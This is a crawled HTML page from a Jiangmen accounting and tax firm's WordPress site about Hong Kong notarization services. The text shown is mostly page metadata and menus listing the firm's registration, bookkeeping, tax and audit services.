

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jmrhcpa.com/1010.html
body_size: 10436
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN" >
<head profile="http://gmpg.org/xfn/11">
<meta name="viewport" content="width=device-width, initial-scale=1" />	


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="香港公证认证," />
<meta name="description" content="
一、香港律师认证业务简介 



（一）个人证明类别业务



1.证明身份，包括国籍、护照资料、身份证资料、出生证明、结婚证明等；



2.证明为物业之登记业主或企业之东主、股东或董事；



3.证明个人收入，银行资" />
<title>  香港公证及司法传递_江门瑞鸿财税</title>





<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.jmrhcpa.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='animatio-css'  href='http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/css/animatio.css' type='text/css' media='all' />
<link rel='stylesheet' id='modles-css'  href='http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/css/modles.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/js/jquery-2.1.1.min.js'></script>
<script type='text/javascript' src='http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/js/swiper4.min.js'></script>
<link rel='https://api.w.org/' href='http://www.jmrhcpa.com/wp-json/' />
<link rel='prev' title='公证证明业务' href='http://www.jmrhcpa.com/1008.html' />
<link rel='next' title='﻿BVI公司公证' href='http://www.jmrhcpa.com/1018.html' />
<link rel='shortlink' href='http://www.jmrhcpa.com/?p=1010' />
<style id="extraordinaryvision_customize_css" type="text/css">@media screen and (min-width:500px) and (max-width:200000px){.login_out{background-image:url(http://localhost/woo3/wp-content/uploads/2018/08/top_b.jpg); }}@media screen and (min-width:1025px) and (max-width:200000px){.toolbar_line{background:none;}.toolbar_line_in .my_tool_box{background:#ff8400}.toolbar_line_in .my_tool_box:hover  span,.toolbar_line_in .my_tool_box:hover,.toolbar_line_in .my_tool_box span#severs_tool p.severs_tool_head{background:#ff3f00}}@media screen and (min-width:1px) and (max-width:1024px){} </style>

<!--[if lt IE 9]>
    <link id="stylesheet-css" rel="stylesheet" href="http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/css/ie_hack.css" type="text/css" media="all">
    
    <script> 
   (function() {
     if (! 
     /*@cc_on!@*/
     0) return;
     var e = "abbr, article, aside, audio, canvas, datalist, details, dialog, eventsource, figure, footer, header, hgroup, mark, menu, meter, nav, output, progress, section, time, video".split(', ');
     var i= e.length;
     while (i--){
         document.createElement(e[i])
     } 
})() 
</script>
<![endif]-->




</head>


<body class="post-template-default single single-post postid-1010 single-format-standard" >
	<header class="header">
		<div class="top">
			<p class="top_ad_text"> 欢迎访问瑞鸿财税，将为您提供专业的企业相关服务</p>
			<div class="top_right_nav">
		
				<a  href="http://www.jmrhcpa.com/sample-page">关于瑞鸿</a></li>
<a  href="http://www.jmrhcpa.com/gmtk">购买条款</a></li>
			<span class="tels">TEL . 0750-3916809</span>
			</div>
			
			<div class="wp_clear"></div>
		</div>
		<div class="nav">
			 <div class="logo"><a href="http://www.jmrhcpa.com"><img class="pclogo" src="http://www.jmrhcpa.com/wp-content/themes/cloudengineering-conpay-free/images/logo.png" alt="江门瑞鸿财税"/>江门瑞鸿财税</a></div>		   <nav class="menu_header header_pic_nav">
	 	 		<li id="menu-item-23"  class="menu-item menu-item-type-custom menu-item-object-custom noft"><a  href="/"class="imgclass"><div class="nave_spaen"><div>首页</div></div></a></a><i class="fa"></i></li>
<li id="menu-item-24"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/sample-page"class="imgclass"><div class="nave_spaen"><div>关于瑞鸿</div></div></a></a><i class="fa"></i>
<ul class="sub-menu">
	<li id="menu-item-374"  class="menu-item menu-item-type-post_type menu-item-object-page noft"><a  href="http://www.jmrhcpa.com/%e4%bc%81%e4%b8%9a%e7%ae%80%e4%bb%8b"class="imgclass"><div class="nave_spaen"><div>企业简介</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-372"  class="menu-item menu-item-type-post_type menu-item-object-page noft"><a  href="http://www.jmrhcpa.com/%e4%bc%81%e4%b8%9a%e6%96%87%e5%8c%96"class="imgclass"><div class="nave_spaen"><div>企业文化</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-373"  class="menu-item menu-item-type-post_type menu-item-object-page noft"><a  href="http://www.jmrhcpa.com/%e4%bc%81%e4%b8%9a%e4%bc%98%e5%8a%bf"class="imgclass"><div class="nave_spaen"><div>企业优势</div></div></a></a><i class="fa"></i></li>
</ul>
</li>
<li id="menu-item-27"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/news"class="imgclass"><div class="nave_spaen"><div>主营业务范围（大陆）</div></div></a></a><i class="fa"></i>
<ul class="sub-menu">
	<li id="menu-item-480"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/news/%e5%b7%a5%e5%95%86%e4%bb%a3%e7%90%86"class="imgclass"><div class="nave_spaen"><div>工商代理</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-477"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/news/%e4%bb%a3%e7%90%86%e8%ae%b0%e8%b4%a6"class="imgclass"><div class="nave_spaen"><div>代理记账</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-481"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/news/%e7%a8%8e%e5%8a%a1%e6%9c%8d%e5%8a%a1-news"class="imgclass"><div class="nave_spaen"><div>税务服务</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-479"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/news/%e5%ae%a1%e8%ae%a1%e6%9c%8d%e5%8b%99"class="imgclass"><div class="nave_spaen"><div>审计服务</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-483"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/news/%e8%b4%a2%e7%a8%8e%e9%a1%be%e9%97%ae"class="imgclass"><div class="nave_spaen"><div>财税顾问</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-478"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/news/%e4%bc%81%e4%b8%9a%e5%9f%b9%e8%ae%ad%e4%b8%8e%e5%92%a8%e8%af%a2"class="imgclass"><div class="nave_spaen"><div>企业培训与咨询</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-482"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/news/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be%e4%b8%8e%e8%bd%af%e4%bb%b6%e5%bc%80%e5%8f%91"class="imgclass"><div class="nave_spaen"><div>网站建设与软件开发</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-484"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/news/%e9%87%91%e8%9d%b6%e9%94%80%e5%94%ae"class="imgclass"><div class="nave_spaen"><div>金蝶销售</div></div></a></a><i class="fa"></i></li>
</ul>
</li>
<li id="menu-item-26"  class="hot xiala menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/case"class="imgclass"><div class="nave_spaen"><div>主营业务范围（香港）</div></div></a></a><i class="fa"></i>
<ul class="sub-menu">
	<li id="menu-item-485"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/case/%e4%bc%9a%e8%ae%a1%e6%9c%8d%e5%8a%a1"class="imgclass"><div class="nave_spaen"><div>会计服务</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-487"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/case/%e5%ae%a1%e8%ae%a1%e6%9c%8d%e5%8a%a1"class="imgclass"><div class="nave_spaen"><div>审计服务</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-491"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/case/%e9%a6%99%e6%b8%af%e5%85%ac%e5%8f%b8%e6%b3%a8%e5%86%8c%e6%9c%8d%e5%8a%a1"class="imgclass"><div class="nave_spaen"><div>香港公司注册服务</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-488"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/case/%e7%a6%bb%e5%b2%b8%e5%85%ac%e5%8f%b8%e6%b3%a8%e5%86%8c%e6%9c%8d%e5%8a%a1"class="imgclass"><div class="nave_spaen"><div>离岸公司注册服务</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-490"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/case/%e9%93%b6%e8%a1%8c%e5%bc%80%e6%88%b7"class="imgclass"><div class="nave_spaen"><div>银行开户</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-486"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent noft"><a  href="http://www.jmrhcpa.com/category/case/%e5%85%ac%e8%af%81%e8%ae%a4%e8%af%81"class="imgclass"><div class="nave_spaen"><div>公证认证</div></div></a></a><i class="fa"></i></li>
</ul>
</li>
<li id="menu-item-28"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/video"class="imgclass"><div class="nave_spaen"><div>公司资讯</div></div></a></a><i class="fa"></i>
<ul class="sub-menu">
	<li id="menu-item-493"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/video/%e5%85%ac%e5%8f%b8%e8%b5%84%e8%ae%af"class="imgclass"><div class="nave_spaen"><div>行业资讯</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-492"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/video/%e5%85%ac%e5%8f%b8%e5%8a%a8%e6%80%81"class="imgclass"><div class="nave_spaen"><div>公司动态</div></div></a></a><i class="fa"></i></li>
</ul>
</li>
<li id="menu-item-31"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/concact"class="imgclass"><div class="nave_spaen"><div>联系我们</div></div></a></a><i class="fa"></i>
<ul class="sub-menu">
	<li id="menu-item-494"  class="menu-item menu-item-type-taxonomy menu-item-object-category noft"><a  href="http://www.jmrhcpa.com/category/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac-%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac"class="imgclass"><div class="nave_spaen"><div>联系我们</div></div></a></a><i class="fa"></i></li>
</ul>
</li>
			   <li class="search_box_btn">
				   <i class="search_iocn"></i>
			   </li>
			   <li class="gapodu"></li>
	 	 	</nav>
	 	 	 
			<span class=" header_nav_move_btn"><i></i></span>
	     <span class="search_box_btn"> <i class="search_iocn"></i> </span>
	    
		    
		
	</header>
	<div class="search_box_out">
		<div class="search_box_in">
			
			 
     
<p>
	 	 请选择搜索：	 	 <span taxonomy="cat" post_type="post"class="sel"   category="1" placeholder="请选择搜索：主营业务范围（大陆）">主营业务范围（大陆）</span>
	 	 <span taxonomy="cat" post_type="post"   category="17" placeholder="请选择搜索：主营业务范围（香港）">主营业务范围（香港）</span>
	 	 <span taxonomy="" post_type=""   category="24" placeholder="请选择搜索："></span>
	 	 <span taxonomy="" post_type=""   category="22" placeholder="请选择搜索："></span>
	 	 <span taxonomy="cat" post_type="post"   category="18" placeholder="请选择搜索：公司资讯">公司资讯</span>
  
 	 		 
	 			
	 				
	 						
 	 			
	 	 			
	 	 	</p>
	<div class="search_boxs">

                   <form action="http://www.jmrhcpa.com" id="searchform" method="get">
                      <input name="s" id="keywords" placeholder="请选择搜索：" autocomplete="off" type="text">
                      <input value="搜索" type="submit">
                    
                      
                      <input id="category" name="cat" value="1" type="hidden">

	 	            
	 	              <input id="post_type" name="post_type" value="post" type="hidden">
 	 	            </form>        
  </div>
<div class="close_seach"></div> 
		</div>
		
	</div><div class="archive_top_box"style="background: center top url(/wp-content/uploads/2018/09/tops.jpg)" >

</div>
<div id="page_muen_nav">
<div class="page_muen_nav_in">

 <a itemprop="breadcrumb" href="http://www.jmrhcpa.com">首页</a> / <a itemprop="breadcrumb" href="http://www.jmrhcpa.com/category/case">主营业务范围（香港）</a> / <a itemprop="breadcrumb" href="http://www.jmrhcpa.com/category/case/%e5%85%ac%e8%af%81%e8%ae%a4%e8%af%81">公证认证</a> / <span class="current">香港公证及司法传递</span></div>  
</div>

<div id="blank">
<a class="blank blank_url" href="http://www.jmrhcpa.com" ><i></i>返回</a>

</div>
 
<div class="content_page">
<aside class="left_mian" id="per27"><section class="modle_box index_nav   0" >    

<div class="modle_box_title">
<h2  class="mantitle">分类</h2>


</div>
<ul class="index_nav_ul">
<li id="menu-item-472"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/%e5%85%b3%e4%ba%8e%e7%91%9e%e9%b8%bf"class="imgclass"><div class="nave_spaen"><div>关于瑞鸿</div></div></a></a><i class="fa"></i>
<ul class="sub-menu">
	<li id="menu-item-434"  class="menu-item menu-item-type-post_type menu-item-object-page noft"><a  href="http://www.jmrhcpa.com/%e4%bc%81%e4%b8%9a%e7%ae%80%e4%bb%8b"class="imgclass"><div class="nave_spaen"><div>企业简介</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-432"  class="menu-item menu-item-type-post_type menu-item-object-page noft"><a  href="http://www.jmrhcpa.com/%e4%bc%81%e4%b8%9a%e6%96%87%e5%8c%96"class="imgclass"><div class="nave_spaen"><div>企业文化</div></div></a></a><i class="fa"></i></li>
	<li id="menu-item-433"  class="menu-item menu-item-type-post_type menu-item-object-page noft"><a  href="http://www.jmrhcpa.com/%e4%bc%81%e4%b8%9a%e4%bc%98%e5%8a%bf"class="imgclass"><div class="nave_spaen"><div>企业优势</div></div></a></a><i class="fa"></i></li>
</ul>
</li>
<li id="menu-item-463"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/news"class="imgclass"><div class="nave_spaen"><div>主营业务范围（大陆）</div></div></a></a><i class="fa"></i>
<ul class="sub-menu">
	<li id="menu-item-467"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/news/%e5%b7%a5%e5%95%86%e4%bb%a3%e7%90%86"class="imgclass"><div class="nave_spaen"><div>工商代理</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-504"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/498.html"class="imgclass"><div class="nave_spaen"><div>免费注册江门地区公司</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-602"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/541.html"class="imgclass"><div class="nave_spaen"><div>代办营业执照</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-608"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/577.html"class="imgclass"><div class="nave_spaen"><div>有限责任公司设立工商代理</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-606"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/566.html"class="imgclass"><div class="nave_spaen"><div>合伙企业设立工商代理</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-600"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/570.html"class="imgclass"><div class="nave_spaen"><div>一人有限公司设立工商代理</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-601"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/581.html"class="imgclass"><div class="nave_spaen"><div>个人独资企业设立工商代理</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-607"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/561.html"class="imgclass"><div class="nave_spaen"><div>工商年审</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-604"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/556.html"class="imgclass"><div class="nave_spaen"><div>企业工商注销</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-464"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/news/%e4%bb%a3%e7%90%86%e8%ae%b0%e8%b4%a6"class="imgclass"><div class="nave_spaen"><div>代理记账</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-603"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/585.html"class="imgclass"><div class="nave_spaen"><div>代理记账业务</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-667"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/609.html"class="imgclass"><div class="nave_spaen"><div>小规模纳税人代理记账</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-662"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/615.html"class="imgclass"><div class="nave_spaen"><div>一般纳税人代理记账</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-670"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/628.html"class="imgclass"><div class="nave_spaen"><div>生产制造业代理记账</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-673"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/634.html"class="imgclass"><div class="nave_spaen"><div>商贸行业代理记账</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-664"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/625.html"class="imgclass"><div class="nave_spaen"><div>免抵退企业代理记账</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-665"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/638.html"class="imgclass"><div class="nave_spaen"><div>化工印刷行业代理记账</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-668"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/643.html"class="imgclass"><div class="nave_spaen"><div>建筑房地产行业代理记账</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-669"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/659.html"class="imgclass"><div class="nave_spaen"><div>服务咨询顾问行业代理记账</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-671"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/646.html"class="imgclass"><div class="nave_spaen"><div>行政事业单位代理记账</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-468"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/news/%e7%a8%8e%e5%8a%a1%e6%9c%8d%e5%8a%a1-news"class="imgclass"><div class="nave_spaen"><div>税务服务</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-707"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/683.html"class="imgclass"><div class="nave_spaen"><div>企业所得税汇算清缴纳税申报鉴证</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-706"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/689.html"class="imgclass"><div class="nave_spaen"><div>企业所得税核定征收年度申报鉴证</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-705"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/694.html"class="imgclass"><div class="nave_spaen"><div>个人所得税汇算清缴纳税申报鉴证</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-708"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/686.html"class="imgclass"><div class="nave_spaen"><div>企业所得税清算申报鉴证</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-718"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/715.html"class="imgclass"><div class="nave_spaen"><div>企业变更税务登记、注销税务登记税款清算鉴证</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-719"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/712.html"class="imgclass"><div class="nave_spaen"><div>土地增值税清算鉴证</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-720"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/709.html"class="imgclass"><div class="nave_spaen"><div>房地产开发企业自行清算土地增值税的申报</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-466"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/news/%e5%ae%a1%e8%ae%a1%e6%9c%8d%e5%8b%99"class="imgclass"><div class="nave_spaen"><div>审计服务</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-796"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/750.html"class="imgclass"><div class="nave_spaen"><div>财务报表审计业务</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-795"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/756.html"class="imgclass"><div class="nave_spaen"><div>外商投资企业年报审计</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-794"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/760.html"class="imgclass"><div class="nave_spaen"><div>外汇收支情况表审计</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-797"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/753.html"class="imgclass"><div class="nave_spaen"><div>验资业务</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-791"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/774.html"class="imgclass"><div class="nave_spaen"><div>清产核资专项审计</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-789"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/783.html"class="imgclass"><div class="nave_spaen"><div>高新技术企业认定专项审计</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-792"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/771.html"class="imgclass"><div class="nave_spaen"><div>离任审计</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-793"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/763.html"class="imgclass"><div class="nave_spaen"><div>清算审计</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-790"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/777.html"class="imgclass"><div class="nave_spaen"><div>税务风险管理审计</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-798"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/780.html"class="imgclass"><div class="nave_spaen"><div>司法鉴定业务</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-799"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/786.html"class="imgclass"><div class="nave_spaen"><div>银行信贷评级鉴证</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-470"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/news/%e8%b4%a2%e7%a8%8e%e9%a1%be%e9%97%ae"class="imgclass"><div class="nave_spaen"><div>财税顾问</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-749"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/727.html"class="imgclass"><div class="nave_spaen"><div>项目财税顾问</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-747"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/724.html"class="imgclass"><div class="nave_spaen"><div>常年税务顾问</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-748"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/721.html"class="imgclass"><div class="nave_spaen"><div>税收筹划</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
	<li id="menu-item-465"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children noft"><a  href="http://www.jmrhcpa.com/category/news/%e4%bc%81%e4%b8%9a%e5%9f%b9%e8%ae%ad%e4%b8%8e%e5%92%a8%e8%af%a2"class="imgclass"><div class="nave_spaen"><div>企业培训与咨询</div></div></a></a><i class="fa"></i>
	<ul class="sub-menu">
		<li id="menu-item-805"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/800.html"class="imgclass"><div class="nave_spaen"><div>企业培训业务</div></div></a></a><i class="fa"></i></li>
		<li id="menu-item-804"  class="menu-item menu-item-type-post_type menu-item-object-post noft"><a  href="http://www.jmrhcpa.com/802.html"class="imgclass"><div class="nave_spaen"><div>企业咨询业务</div></div></a></a><i class="fa"></i></li>
	</ul>
</li>
